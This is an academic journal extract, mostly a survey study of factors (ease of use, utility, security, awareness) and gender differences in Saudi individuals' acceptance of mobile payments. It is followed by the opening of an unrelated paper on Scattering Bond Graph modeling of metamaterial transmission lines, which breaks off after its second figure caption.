[19] Yao, W., Yahya, A., Khan, F., Tan, Z., Rehman, A. U., Chuma, J. M., Jan, M.A. & Babar, M. (2019). A secured and efficient communication scheme for decentralized cognitive radio-based Internet of vehicles. IEEE Access, 7, 160889-160900.

Understanding Proximity Mobile Payment Acceptance among Saudi Individuals: An Exploratory Study

Rana Alabdan[1]
Department of Information Systems
College of Computer and Information Sciences
Majmaah University, Al Majmaah 11952, Saudi Arabia

Sulphey MM[2]
Department of Human Resources
College of Business Administration
Prince Sattam bin Abdulaziz University

***Abstract*—The electronic method of payments such as cash, debit, or credit as the new method of mobile payment, which is a paradigm shift in the pattern payment. Mobile payment is increasingly an essential electronic service in the banking sector, which also plays a competitive advantage among banks. Although mobile payment has gradually been accepted in Saudi Arabia, limited research has been conducted to explore the barriers to accepting mobile payment among Saudi nationals. This study examined the factors of mobile payment acceptance among Saudis. An online survey was conducted among 414 respondents. The study has succeeded in identifying Ease of Use, Utility, Security, and Awareness as the factors that could result in accepting mobile payment options. It is also found that male respondents have better mobile acceptance than females. A few suggestions to enhance mobile acceptance among the Saudi population are also provided. It is anticipated that the present study will act as a trigger for further studies in this noteworthy area.**

***Keywords*—Awareness; mobile payment; Saudi; quantitative study; e-payment; banking; ease of use**

I. Introduction

In the recent past, the usage of smartphones has grown exponentially in Saudi Arabia. According to [35], smartphones were used widely among Saudi users, 19 millions of users in 2015 and then increased to 21 in 2018. It is also estimated to reach approximately 24 million by 2022. According to figures provided by [15], the ratio of usage among males and females stood at 70.52% and 62.15%, respectively. The usage of the internet is also high in the country. The ratio of internet usage among males and females is assessed to be at 91.54% and 90.46%, respectively [15]. It is reported that Saudis use the Internet at least once a day. However, according to [15], the usage of electronic banking services is 11.10%. The ratio of online trade is also found to be at a meager rate of 6.18%. This shows that, even though there is a high proliferation of internet usage among Saudi nationals, the usage of smartphones for mobile payment is still at a relatively low level. There is a definite need to look at this aspect in detail.

It is expected that mobile payment will increase gradually due to the high usage of smartphones and the emergence of new technology. Several research works have examined this aspect (for instance, [29], [31]). There is a vast difference between mobile payment and online banking. Mobile payment was defined as "movement of value that is made from a mobile wallet, accrues to a mobile wallet, and is initiated using a mobile phone" (as cited in [29] p. 1). To understand mobile payment, there is also a need to define online banking. Online banking was defined as "the way of providing products and services through electronic channels instead of physical-only bank provision of banking products and services through electronic delivery channels" ([9] p. 19). The present study aims to explore the various factors that impact Saudi nationals to accept mobile payment in Saudi Arabia. The literature review has focused on the various factors that are capable of influencing mobile payment, acceptance of mobile payment, and trust and security issues. The research questions identified for this study are:

- RQ1: What are the factors that influence the acceptance of mobile payment by Saudi individuals?
- RQ2: Is there a gender effect on Saudi individuals in accepting mobile payment?
- RQ3: What can be done to encourage Saudis to accept mobile payments?

This study structured as follows: an introduction followed by the literature review. The review of literature has two sections – factors that impact mobile payment acceptance followed by trust in mobile payments. This is followed by the methodology, discussion, and analysis. The findings of the study are discussed in the results section. The last section presents the implications followed by the limitation of this study.

II. Related Work

The topic of mobile adoption for electronic banking services is widely researched, and there exists adequate literature regarding this type of banking. After surveying the literature, it presents a vast majority of researchers have used the Technology Acceptance Model (TAM) to investigate mobile payment systems (e.g. [4], [5], [10], [24], [31]). Studies about mobile payment and TAM have been found to have originated in the current decade. Since TAM is found to have received wide acceptance, the present work also intends to focus mostly on this theoretical framework, though other models have also been found used.

An early study was conducted by [24] in Korea with a sample of 269. The researchers collected the data through interviews and e-mails. The study adopted a unique methodology wherein a differentiation was made between primary and new adopters of mobile payment. Kim's study found that primary adopters were influenced by the ease of use. However, new adopters were influenced by the usefulness, convenience, and reachability of mobile payment. Though mobility and reachability were found to affect the ease of use for early adopters, the aspect of usefulness was not given due consideration as the users did not expect much use of this service. However, for late adopters, reachability was found to affect both usefulness and the perceived ease of use. Also, [8] assessed the various factors that influence mobile payment acceptance services among students. Based on an online survey conducted amongst a sample of 441 respondents from Tanzania, they found that multiple factors influenced behavior to adopt mobile payment. They included performance expectancy, effort expectance, and social influence.

Furthermore, [10] conducted a study using TAM to investigate the factors which could influence the adoption of mobile payment in Turkey. The study concluded trust, attitude, and mobility positively influenced mobile payment. Another significant finding of the study was that ease of use and usefulness did not affect mobile payment. Also, [7] investigated the significant factors impact trust in mobile payment within Iran. Using questioner which is distributed via Internet, they collected data from a sample of 246. The study found that consumers perceived that the security of transactions need to be improved. They opined that mobile payment acceptance might be enhanced by strict adherence to guidelines' security, technical, and transaction procedures. Trust is found to be the most significant factor that influenced the acceptance of the service. Security was also found to have a strong positive effect on mobile payment adoption. In a study in Tanzania, [29] investigated the users' behavioral intention to use mobile payment services. The study identified the influence of security, user-centric, system characteristics, and gender effects on mobile acceptance. A study [2] in Saudi Arabia explored the factors of mobile payment acceptance in Majmaah University among faculty, staff, and students; security found to be the only factor that influences the community in the University.

Likewise, [28] examined the acceptance of Near-field communication technology (NFC) for mobile payment within Brazil. They explored the factors that influence the usage of NFC directly or indirectly. The study employed data from a sample of 423. The researchers proved the user's willingness was influenced by the use of information technology (IT), usefulness, and innovation. It was also found that with NFC technology, the willingness to use stood at 74%. This was followed by personal innovation in IT at 56% and perceived usefulness at 43%. The study by [4] using TAM revolved around factors such as anxiety, privacy, technology, and self-efficacy in the usage of mobile payment. The study, conducted in the United States, found that mobile payments were influenced by the following factors: self-efficacy, intention to use it, ease of use, usefulness, and privacy concerns.

A recent study by [23] investigated the adoption of mobile payment using the technology–organization–environment TOE framework, addressing technological, organizational, and environmental factors. The researchers used structural equation modeling (SEM) to analyze the relationships within the framework. They identified that external factors like pressures from customers, relative advantage, top management support, and user benefit from innovation influenced mobile payment adoption.

A. *Factors of Mobile Adoption*

The factors identified by the researchers included security [26], [34], simplicity [26], [34], acceptance [30], [34], usability [16], [34], and efficiency [1], [24]. The endurance towards the adoption of mobile payment has also been a matter of empirical investigation. For instance, [27] scrutinized the adoption of mobile payment via PayPal in Malaysia and the reasons behind the resistance to adopting such service among generation X (born between 1961 and 1981). The researcher used Innovation Resistance Theory (IRT) to investigate the barriers of mobile adoption. IRT has been rarely used among researchers in mobile payment studies. The barriers identified by the study include cost, tradition, image, value, risk, and usage.

An overview of the studies shows that [24] investigated mobile payment from a different perspective. The scholars investigated early and late adopters to mobile payment, and they did not incorporate the behavior of the adopters into the TAM model. The study was limited to a few factors and did not investigate certain other factors like self-efficacy, accessibility, localization, etc. It can be seen that [29] investigated the aspect of mobile payment from users' behavioral perspective towards the service. They found that gender was a strong factor that influenced mobile payment adoption, with males being influenced by innovativeness and compatibility females being influenced by social pressure and usefulness of service. This points to the need for banks to consider the aspect of gender.

B. *Trust and Security Aspects of Mobile Payment*

A study by [33] studied the barriers among US students to embrace mobile payment services. The researchers ascertained availability, security, and awareness as the influential factors to adopt mobile payment. It investigated the barriers instead of the non-adoption of mobile payment services, which is the opposite of what other researchers use to conduct. As researchers focused on the factors of adoption or acceptance, which emphasize the importance of this study. Trust is a crucial factor that influences mobile payment usage and is a barrier that prevents mobile payments from being broadly used. Furthermore, [14] indicated the long-term barrier for mobile payment is a lack of user trust. The researchers disseminated a survey among 1155 within Australia. They debated the system quality and information are correlated to trust as a positive effective factor. Thus, mobile payment usage is affected by trust positively, which perceived as a convenience. [5] emphasized the prominence of trust as the main factor in adopting mobile payment. Three main factors influenced Trust as the following: accessibility of security guidelines, usability, transaction, and technical procedures.

The users' attitude regarding mobile payment differs between new adopters and existing users. The new adopters have some doubts about mobile payment services, whereas existing users have more trust in these services. In [18] focused on their research on two different groups of users. Two groups, one buy through online and the other buy only form the physical store. Hence, the first group had no issue with online mobile payment, while the second group had trust issues adopting such technology [2] [18].

Similarly, [25] investigated the security issues in the Hungarian electronic banking systems and recommended the Bank should revise the payment services regulations internationally and locally. A fraud incident alerted the Bank to raise multiple questions regarding security and how to protect electronic payments. They added internal security measures to cover all processes of electronic transactions. The customer attitudes regarding such incidents increase awareness among the users to protect their bank's information.

Several researchers, such as [5], [14], [18], [25], emphasized the significance of trust as a factor that influences users on the adoption of mobile payments. The companies and banks that use mobile payment need to improve the level of trust in mobile payment services. The usage will be improved when the level of trust is increased. Individuals might avoid mobile payment because of the security risk, were they afraid to lose some sensitive financial information while using these services. Therefore, this research was conducted to investigate the barriers that affect the acceptance of mobile payments among Saudi nationals and how to encourage them to adopt this service. There are limited studies regards this topic, which is specifically targeted at barriers to mobile payment adoption in Saudi Arabia.

From the objective review, it was found that mobile payment adoption varied based on the usage of this service, by the sample of individuals chosen and the gender. The major influencing factors identified include ease of use [4], [24], usefulness [4], [24], [28], [29], perceived security risks [5], [25], [33], awareness [14], and trust [14], [18], [25]. However, there could also be secondary factors that may affect the adoption of mobile payments. To conclude, the previous researches recommend that mobile payment services have barriers in which it influences the acceptance of this technology. The barriers are lack of awareness, lack of availability, deficient ease of use, and perceived security risks. For a better understanding, the review details are presented in Table I.

Studies have originated from Saudi Arabia regarding mobile payment adoption [1]. The study by [1] developed a framework for Saudi Payment Network (SPAN), which recommended a solution to the mobile payment infrastructure in Saudi's mobile payment system. This system was developed based on the success factors arrived at from the available literature.

TABLE I. SUMMARY OF THE MOBILE PAYMENT ACCEPTANCE FACTORS IN THE LITERATURE

Factors	**Construct**
Simplicity / Ease of use	[4], [24], [26], [34]
Awareness	[13]
Trust	[14], [18], [25]
Security	[26], [34], [2]
Performance	[26], [34]
Interoperability	[1], [26], [34]
Cost effective	[22], [34]
Acceptance	[30], [34]
Usability	[16], [34]
Efficiency	[1], [26]
Usefulness	[4], [24], [28], [29]

III. METHODOLOGY

The total population of Saudi Arabia as of December 2018 was 13,161,020 [15]. The study sample should be 385 to reach the required satisfaction level according to the equation that calculates the sample size =

$$\frac{\frac{\left(z^2 \times p\,(1\text{-}p)\right)}{e^2}}{1+\left(\frac{z^2 \times p\,(1\text{-}p)}{e^2 N}\right)} \tag{1}$$

N = population size, e = Margin of error (percentage in decimal form), z = z-score (SurveyMonkey).

The present study was conducted with a sample of 414. With this number of respondents, this study becomes the largest to date that investigates barriers to mobile payment acceptance in Saudi Arabia. This survey was conducted online. The research questions were distributed into three parts, organized as the following:

1) Demographic: Exploring the participants' demographic characteristics, including issues related to age, gender, area, mobile type, education level, and income in Saudi Riyal.

2) General questions about mobile payment services.

3) Items regarding the acceptance of mobile payment services in Saudi Arabia.

Data were collected from a total of 414 samples spreads across Saudi Arabia for mobile payment users. Before distributing the survey, the required ethical approval was obtained from the Deanship of Scientific Research at Majmaah University. Based on the sample size, the Kaiser-Meyer-Olkin Measure of Sampling Adequacy was found to be 0.695. The Bartlett's Test of Sphericity was found to be 880.018, which was significant (0.000). This shows that the sample collected was adequate. Table II provides the demographic details of the respondents.

TABLE II. THE SUMMARY OF RESPONDENTS' DEMOGRAPHIC CHARACTERISTICS

Demographics	Characteristic	Count	Percentage
Gender	Female	144	34.78%
	Male	270	65.22%
Age (in years)	18-29	90	21.74 %
	30-39	172	41.55%
	40-49	105	25.36 %
	50-59	38	9.18 %
	60+	9	2.17%
Employment Status	Public Employed	151	36.47%
	Private Employed	152	36.71%
	Self-employed	31	7.49 %
	Student	40	9.66 %
	Other	40	9.66 %
Education Level	High school	38	9.18 %
	Post-secondary Diploma	35	8.45 %
	Bachelor degree	180	43.48 %
	Master degree	112	27.05 %
	PhD degree	49	11.84 %
Phone Type	iPhone	309	74.64 %
	Android	101	24.40 %
	Other	4	0.96 %
Income	30,000 – 39,999 SR	85	20.53 %
	40,000 – 49,999 SR	28	6.76 %
	50,000 – 74,999 SR	38	9.18%
	75,000 – 99,999 SR	35	8.45%
	100,000 – 150,000 SR	73	17.63%
	More than 150,000	155	37.44%

65.22 percent of the respondents were males. In this context, this survey was distributed online without targeting particular groups, and there is no specific reason for the higher male response. The majority of the respondents were in the 30-39 age group (41.55 percent), with the maximum number employed either in public or private (73.18 percent). Bachelor degree holders constituted the maximum with 43.48 percent. Based on the diversity of the data collected, it can be construed that it is representative, and is capable of arriving at unbiased results. The vast difference was also observed concerning the type of mobile phone used, employment status, and income levels of the sample.

A. Data Collection Tool

The questionnaire for data collection was prepared based on three main domains: awareness, availability, and security. These domains and the item pool were created based on the study of [33]. An item pool consisting of 15 items were created. However, based on expert opinion, four questions were dropped, thereby retaining a total of 11 items, which were used for the study. There are studies regarding a few other factors of mobile payment like usefulness, ease of use, and trust, and this study will focus on the awareness, availability, security, and ease of use, etc. The survey used a five-point Likert scale: strongly agree, agree, neutral, disagree, and strongly disagree. This scaling is applicable as it increases response rate, quality, and to be more comfortable to the participants [6], [11]. A convenience sample was used to collect the required data [3]. The example involved respondents over 18 years, including various generations and job status. The diversity in the sample would support to have representative data.

B. Tool Refinement

The data collection tool was refined using time tested procedures like item reduction, evaluation, estimation of internal consistency, etc. The details are presented in the following sections.

1) Item reduction: of the different statistical techniques recommended for item refining and reduction, the present study used inter-item correlation and factor analysis [7], [19], [20]. For instance, [7] believes that items could be eliminated if the inter-item correlation of any item exceeds 0.70. According to him, "this could help in avoiding too much redundancy and artificially inflated estimates of internal consistency" ([7] p. 347). Since none of the R-values exceeded 0.70, no elimination was warranted.

The 11 items identified for the study were subjected to Factor analysis (FA). FA for the study was done with Varimax rotation and Kaiser Normalization. The rotations converged at 12 iterations. The rotated factor matrix presented a four-factor solution that emerged with a cumulative loading of 62.18%, which is acceptable. The minimum stipulated loading for FA is 0.40 [12], [20]. All the items were found to have loadings above 0.40. However, one thing had to eliminated as it had cross-loading. This resulted in a tool consisting of 10 questions. The details are presented in Table III.

C. Tool Evaluation

Evaluation of the tool was done through assessment of reliability, internal consistency, and validities.

1) Estimation of internal consistency reliability: Inter-item correlation and Cronbach's Alpha are the standard methods used to assess safety. Author in [32] suggested a Cronbach Alpha standard of 0.70 for internal consistency. The Alpha for the present study was 0.681. Though this is below the threshold value of 0.70, the research being exploratory, this value can be considered as acceptable [32]. This relaxation in Cronbach Alpha has also been confirmed by earlier studies of [13] and [21]. For inter-item correlation, the rule of the thumb is that the relationships need to exceed the threshold value of 0.30 [17], which has been met for the present study. Further, the item-to-total correlations have to exceed 0.50. The item to the total relationship is presented in Table III, which exceeds the stipulated 0.50. Thus, the criterion specified for internal consistency reliability by [17] is met. These confirm the safety of the tool. Further, the overall mean of the scale was 31.09, and the standard deviation was 5.71.

TABLE III. FACTOR ANALYSIS

Items	Loading	ITC[a]
Factor 1: Ease of Use		
1. I think mobile payment services are simple to understand and use on my smartphone [2] [33].	0.673	0.789
2. I think mobile payments are accepted by enough retailers to make their use worthwhile [2] [33].	0.829	0.824
3. I think that my personal payment information is kept safe when I use a mobile payment service to pay for a purchase [2] [33].	0.734	0.765
Mean	10.81	
Standard deviation	2.60	
Factor 2: Utility		
4. It is difficult to set up and use mobile payment services [2] [33].	0.644	0.681
5. The places I shop don't accept mobile payments [2] [33].	0.746	0.618
6. It is easier for me to pay with cash or a credit/debit card than to use mobile payment services [2] [33].	0.541	0.734
Mean	8.50	
Standard deviation	2.17	
Factor 3: Security		
7. I am concerned about the security of mobile payments [2] [33].	0.847	0.926
8. I am concerned about someone intercepting my payment information or other data if I use mobile payment services [2] [33].	0.872	0.927
Mean	4.97	
Standard deviation	2.24	
Factor 4: Awareness		
9. I don't understand all the different mobile payment options [2] [33].	0.657	0.787
10. I know how to use mobile payment services on my smartphone [2] [33].	0.619	0.780
Mean	6.81	
Standard deviation	1.76	

[a.] ITC – Item to Total Correlation

[b.] All correlations are significant at the 0.01 level.

IV. ANALYSIS AND DISCUSSION

Previous researches on mobile payments have not fully examined the factors that influenced the acceptance of this service by Saudi nationals. To fill this research gap, this study used constructs from previous studies [4], [16], [28], [29], [34]. It was based on this that the first research question was framed. The first research question was to identify the factors that influence the acceptance of mobile payment by Saudi individuals. The FA has helped in identifying four influencing factors (Table III). It can thus be considered that Ease of use, Utility, Security, and Awareness are the factors that influence the acceptance of mobile payment among Saudi nationals. This finding is partially in tandem with the studies of [4], [5], [14], [33].

The second research question identified for the study was the gender effect on Saudi nationals in accepting mobile payment. T-test was conducted to find out if there existed any difference in mobile payment acceptance based on gender, and the results are presented in Table IV.

It can be observed that the t-value for mobile acceptance is 4.050, which is significant at the 0.01 level. This indicates that there is a significant difference between males and females concerning mobile acceptance. Since the overall mean value of males is higher (31.90) than females (29.56), it can be stated that they have better mobile payment adaption. An earlier study by [29] found gender to be a strong factor that influenced mobile payment acceptance. They had observed that males were influenced by innovativeness and compatibility, while females were influenced by social pressure and usefulness of service. The results of the present study partially substantiate the findings of [29]. A close look at the different factors revealed that other than for Utility, where there was no significant difference based on gender. All the other factors (Ease of Use, Security, and Awareness) showed a significant difference based on gender, with males having higher mean scores than females. This finding is indeed noteworthy, which could be attributed to the unique social structure prevalent in Saudi Arabia. This is an aspect that has not been examined by earlier studies.

This study has succeeded in identifying the factors that influence mobile payment acceptance. These factors were also identified in earlier studies (for instance, [5], [25], [29], [33]).

The third research question was to identify aspects that could encourage Saudis to adopt mobile payments. The identified factors are pointers to this research question. All four factors need to be addressed if mobile payments are to be encouraged among Saudi nationals. The mobile payment should have ease of use. It should be simple and should be capable of being used by any individual. Thus, to encourage Saudis to adopt such services, mobile payments should be available everywhere in stores and retails to increase usage of this service. Another aspect is Utility, it should be available locally and in all stores were customers are likely to visit for their routine requirements.

TABLE IV. DATA AND T-VALUE BASED ON GENDER OF THE RESPONDENTS

	Gender	N	Mean	Std. Deviation	t-value
Ease of use	Male	270	11.09	2.646	2.996**
	Female	144	10.29	2.446	
Utility	Male	270	8.50	2.198	0.17*
	Female	144	8.50	2.125	
Security	Male	270	5.26	2.307	3.619**
	Female	144	4.43	2.013	
Awareness	Male	270	7.06	1.703	4.001**
	Female	144	6.34	1.786	
TOTAL	Male	270	31.90	5.843	4.050**
	Female	144	29.56	5.119	

* – Not significant

**Significant at 0.01 level.

Security has also been identified as a factor. It is human nature that people are worried about the security aspect of their money. As such, this aspect needs to be given due and adequate importance if people are to be motivated to involve in mobile payment options. Thus, Saudi banks need to provide a solid method of security for online services, which will increase the trust of security within Saudi individuals. Further, the evidence must be provided to the extent that mobile payments have strong security, and is supported by the Saudi Arabian Monetary Agency (SAMA).

Furthermore, the fourth factor that can motivate people to involve in mobile payment is Awareness. They should be provided with the required awareness about all aspects of mobile payment. This could include how to use, what to do in the event of a faulty payment, the rectification of errors, etc. If all these factors are given due and adequate consideration and importance, there is no reason why people could be motivated in involving in mobile payments. If banks, traders, and associated stakeholders consider these aspects, it is possible to add more customers. Further, the unit cost of payments will also come down drastically, benefitting all concerned.

The main limitation of the study is that it has been limited to formally educated people. The majority of respondents hold a Bachelor's (43.48%) or Master's (27.05%) degree. Educated people may be more inclined to use mobile payment technology. Further studies need to be conducted to focus on the cross-section of the population. Additionally, future research can also be undertaken to study the impact of cultural factors on the attitudes of Saudi nationals toward mobile payment.

V. Conclusion

This study was conducted to investigate the factors and barriers that affect the mobile payment acceptance services in the Kingdom of Saudi Arabia. A survey distributed among Saudi mobile payment users to address the factor that influences the acceptance and the usage of this service. In this study, it was observed that the majority of participants (373 - 90%) are willing to use mobile payment services. Moreover, the majority of participants (306 - 75%) agree that mobile payment services are easy to understand; a majority of previous researchers acknowledged the same [24], [10], [4]. The research has also identified that security issues have to be taken into account to encourage Saudi nationals to use this service, this result agreed with [2] study which identified security as a factor, too. Further, approximately 45% of the participants claim that many stores fail to accept mobile payments. This might be a challenge in the use of this service in Saudi Arabia.

Further research has to be focused on how to provide mobile payment security with more effective awareness. It is expected that this humble work will act as a trigger for further work in this magnificent and fertile area of research.

References

[1] A. S. Abanmi, Mobile payment in Saudi Arabia, Ph.D. dissertation, Prince Sultan University, Riyadh, Saudi Arabia, 2015.

[2] R. Alabdan, Exploring barriers to mobile payments adoption: A case study of Majmaah University in Saudi Arabia, in Proceedings International Conference on Computing, Cham, Switzerland, 2019, pp. 144-160.

[3] E. Babbie, Survey Research Methods (2nd ed.). Belmont, CA: Wadsworth, 1990.

[4] A. Bailey, I. Pentina, A. S. Mishra, and M. S. Ben Mimoun, Mobile payments adoption by US consumers: An extended TAM, International Journal of Retail & Distribution Management, vol. 45. no. 6, pp. 626-640, 2017.

[5] M. Barkhordari, Z. Nourollah, H. Mashayekhi, Y. Mashayekhi, and M. S. Ahangar, Factors influencing adoption of e-payment systems: An empirical study on Iranian customers, Information Systems and e-Business Management, vol. 1, no.1, pp. 89-116, 2017.

[6] N. Bouranta, L. Chitiris, and J. Paravantis, The relationship between internal and external service quality, International Journal of Contemporary Hospitality Management, vol. 21, no. 3, pp. 275-293, 2009.

[7] G. J. Boyle, Does item homogeneity indicate internal inconsistency or item redundancy in psychometric scales? Personality and Individual Differences, vol. 12, no. 3, pp. 291-294, 1991.

[8] B. Chachage, F. Kamuzora, and G. Malima, Factors influencing acceptance of mobile money services amongst students of higher learning institutions in Tanzania with special reference to Ruaha University college, International Journal of Management, vol. 2, no. 2, pp. 9-18, 2013.

[9] J. Chavan, Internet banking–Benefits and challenges in an emerging economy, International Journal of Research in Business Management, vol. 1, no.1, pp. 19-26, 2013.

[10] I. Dastan and C. Gürler, Factors affecting the adoption of mobile payment systems: An empirical analysis, Emerging Markets Journal, vol. 6, no. 1, pp. 17-24, 2016.

[11] J. Dawes. Do data characteristics change according to the number of scale points used? An experiment using 5-point, 7-point and 10-point scales. International journal of market research, vol 50, no. 1, pp.61-104, 2008.

[12] J. K. Ford, R. C. MacCallum, and M. Tait, The application of exploratory factor analysis in applied psychology: A critical review and analysis, Personnel Psychology, vol. 39, pp. 291-314, 1986.

[13] K. N. Gaertner and S. D. Nollen, Career experiences, perceptions of employment practices, and psychological commitment to the organization, Human Relations, vol. 42, no. l, pp. 975-991, 1989.

[14] L. Gao and K. A. Waechter, Examining the role of initial trust in user adoption of mobile payment services: An empirical investigation, Information Systems Frontiers, vol. 19, no. 3, pp. 525-548, 2017.

[15] General Authority of Statistics (GAS). (2018). Survey of ICT access to households and individuals. [Online]. Available: https://www.stats.gov.sa/en/survey/13502

[16] C. Gu and Y. Ye, The impact factors and model analysis of mobile payment service under the background of 3G, in Proceedings 2011 International Conference of Information Technology, Computer Engineering and Management Sciences (ICM 2011), Nanjing, Jiangsu, China, 2011, vol. 4, pp. 89-92.

[17] J. F. Hair, W. C. Black, B. J. Babin, R. E. Anderson, and R. L. Tatham, Multivariate data analysis, vol. 6, Upper Saddle River, NJ: Pearson Prentice Hall, 2006.

[18] S. Hillman and C. Neustaedter, Trust and mobile commerce in North America. Computers in Human Behavior, vol. 70, pp.10-21, 2017.

[19] T. R. Hinkin, A brief tutorial on the development of measures for use in survey questionnaires, Organizational Research Methods, vol. 1, 104-121, 1998.

[20] T. R. Hinkin, A review of scale development practices in the study of organizations, Journal of Management, vol. 21, no. 5, pp. 967-988, 1995.

[21] D. T. Holt, A. A. Armenakis, H. S. Field, and S. G. Harris, Readiness for organizational change: The systematic development of a scale, Journal of Applied Behavioral Science, vol. 43, no. 2, pp. 232-255, 2007.

[22] P. Hongxia, X. Xianhao, Xand L. I. U. Weidan, Drivers and barriers in the acceptance of mobile payment in China, in Proceedings 2011 International Conference on E-business and E-government (ICEE), Shanghai, China, 2011, pp. 1-4.

[23] A.N. Khan and A. Ali, Factors affecting retailer's adopti on of mobile payment systems: A SEM-neural network modeling approach. Wireless Personal Communications, vol. 103, no. 3, pp.2529-2551, 2018.

[24] C. Kim, M. Mirusmonov, and I. Lee, An empirical examination of factors influencing the intention to use mobile payment, Computers in Human Behavior, vol. 26, no. 3, pp. 310-322, 2010.

[25] L. Kovács and S. David, Fraud risk in electronic payment transactions, Journal of Money Laundering Control, vol. 19, no. 2, pp. 148-157, 2016.

[26] G. Lao and H. Liu, Study of mobile payment business model based on third-party mobile payment service provider, in Proceedings 2011 International Conference on Management and Service Science, Wuhan, China, 2011, pp. 1-4.

[27] K. H. Low, Factors affecting consumer resistance to PayPal mobile payment adoption: A study of generation X consumers, Ph. D. dissertation, University of Tunku Abdul Rahman (UTAR), Malaysia, 2017.

[28] I. R. D. Luna, F. Montoro-Ríos, F. Liébana-Cabanillas, and J. G. D. Luna, NFC technology acceptance for mobile payments: A Brazilian perspective. Revista Brasileira de Gestão de Negócios, vol. 19, no. 63, pp. 82-103, 2017.

[29] E. T. Lwoga and N. B. Lwoga, User acceptance of mobile payment: The effects of user-center security, system characteristics and gender, The Electronic Journal of Information Systems in Developing Countries (EJISDC), vol. 81, no. 3, pp. 1-24, 2017.

[30] R. Magnier-Watanabe, An institutional perspective of mobile payment adoption: The case of Japan, in Proceedings 47th Hawaii International Conference on System Sciences, Waikoloa, Hawaii, 2014, pp. 1043-1052.

[31] M. Mallika, M. M. Sulphey, and J. Prabhakaran, Perceptions and intentions of customers towards mobile banking adoption, The Journal Contemporary Management Research, vol. VIII., no. 1, pp. 83-101, 2014.

[32] J. C. Nunnally, Psychometric Theory (2nd ed.). New York: McGraw-Hill Book Company, 1978.

[33] J. L. Pinchot, S. Mishra, K. L. Paullet, and F. G. Kohun, Exploring barriers to adoption of mobile payment for university students: Lack of awareness, lack of availability, and perceived security risks, Issues in Information Systems, vol. 17, no. 3, pp. 20-30, 2016.

[34] P. Pourghomi and G. Ghinea, Managing NFC payment applications through cloud computing, in Proceedings 2012 International Conference for Internet Technology and Secured Transactions, London, 2012, pp. 772-777.

[35] Statista. (n.d.). Smartphone users in Saudi Arabia 2015-2022. [Online]. Available: https://www.statista.com/statistics/494616/smartphone-users-in-saudi-arabia.

Modeling and Analyses the Equivalent-Schema Models for OSRR and COSRR Coupled to Planar Transmission Lines by Scattering Bond Graph

Islem Salem[1], Hichem Taghouti[2], Abdelkader Mami[3]
UR-LAPER, University of Tunis El Manar, Tunis, Tunisia
Tunis, Tunisia

***Abstract*—Following consumer demand, international competition has become increasingly high, suddenly industrialists are mobilizing to meet the requirements. Faced with this challenge, and in order to be able to respond to these prerequisites, manufacturers are looking for techniques that will allow them to gain productivity by increasing the rate of perfection before going to manufacturing. Modeling presents the most important phase in a construction chain since it allows not only analysis and understanding of the physical system but also to improve its behavior according to the desired objective from the design phase. The results presented in this article concern the modeling of the transmission lines of metamaterials loaded with OSRR "Open Split-Ring Resonators" and COSRR "Complementary Open Split-Ring Resonators" resonators, with the aim of improving analysis, synthesis and understanding of this system. By using the Scattering Bond Graph technique, which improves the adaptation of the impedance, and reduces the bandwidth. This technique allows us to deduce the scattering parameters (matrix [S]) of the OSRR / COSRR TL elements from the wave matrix [W], hence this matrix is determined through on the specific properties of the equivalent Bond Graph presentation based on the notion of causality.**

Keywords—Scattering Bond Graph (SBG); metamaterials; wave matrix [W]; matrix scattering [S]; transmission line; OSRR and OCSRR

I. Introduction

Recently, a new expression appeared in the universe of the microwave, it is the metamatriaux [1] (artificial metallo-diélecctric structuring properties not found in nature). From a historical point of view, the electromagnetic properties of these environments have been studied by Victor. G. Veslago in 1968 [2] , the term metamaterials has been synthesized by Rodger. M. Walser in 1999 [3], and the first actual realization was made by R. A. Schelby in 2001 [4], these structures are currently subjects of study in full development. These materials can improve the realization of several microwave devices and at the same time promise new types of more efficient circuits and more miniature.

Several metamatrial-based transmission line structures have been studied, these lines are implemented in charge of a transmission line with resonators such as OSRR and OCSRR [5], [6]. These structures have already contributed to the growth of development of the design of new microwave circuit systems, but they still have drawbacks.

However, the traditional techniques of studying in [1], [7] this type of structure can be long, complicated and require a thorough knowledge of the electromagnetic field, adding that they are expensive, without forgetting that it poses a huge problem of impedance adaptation. For these reasons, we propose a technique of study allowing to evolve less complicated in terms of extraction of diffusion parameters (distribution parameters), and which proved the effectiveness of the physical models of system with microwaves, as well as than its precision in terms of adaptation. This technique is called "Scattering Bond Graph".

In this paper, we study, after modeling the proposed equivalent circuits, the physical characteristics of resonators loaded with transmission lines using the Scattering Bond Graph methodology. In order to provide a general method and easier to handle for OSRR and OCSRR coupled to planar transmission lines.

II. Scattering Bond Graph

The conjunction between the scattering formalism [8] (method used in high frequency, electricity or electronics to describe electrical network power behavior according to network to enter) and the bond graph approach [9] (multidisciplinary physical systems modeling method) gave rise to the "Scattering Bond Graph" methodology. this methodology, which was launched in 2010 [10], has received a great deal of in the radiorfrequency microwave.

The Bond Graph is an approach to represent energy exchanges by links in terms of flow and effort between the elements of the physical system called ports.The power exchange between the two ports A and B of a system is represented by a half arrow (link indicating the direction of power) as shown in Fig. 1.



Fig. 1. Representing a Link between Two Ports.

Causality makes it possible to show graphically the cause effect relationships and the calculation orientation of the characteristic equations [10] (the causal trait is placed on the side of the element on which the effort is imposed). There are two possible conventions for showing causality: [11].

- The first convention represented in Fig. 2 shows the flow-effort relationship between the two elements A and B. When A sends an effort to B, B responds by sending a flow to A.
- The second convention represented in Fig. 3 shows the flow-effort relationship between the two elements A and B. When A sends a flow to B, B responds by sending an effort to A.

In the case where the efforts are equal (only one link with a causal line near the junction) we gotten the 0-junction (Fig. 4), [10] and in the case where the flows are equal (only one link without causal line near the junction) we gotten 1-junction (Fig. 5) [11].



Fig. 2. A Sends an effort to B, B Responds by Sending a flow to A.

